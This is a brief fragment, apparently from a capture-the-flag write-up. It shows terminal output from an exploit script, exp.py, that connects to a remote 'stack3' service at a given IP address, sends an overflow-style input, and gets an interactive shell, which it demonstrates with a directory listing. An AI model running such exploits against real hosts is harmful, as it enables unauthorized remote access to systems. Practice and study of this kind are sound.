 $ python3 exp.py
[+] Opening connection to 47.94.239.235 on port 2023: Done
[*] Switching to interactive mode
welcome to stack3
input your name plz
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x8@
$
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$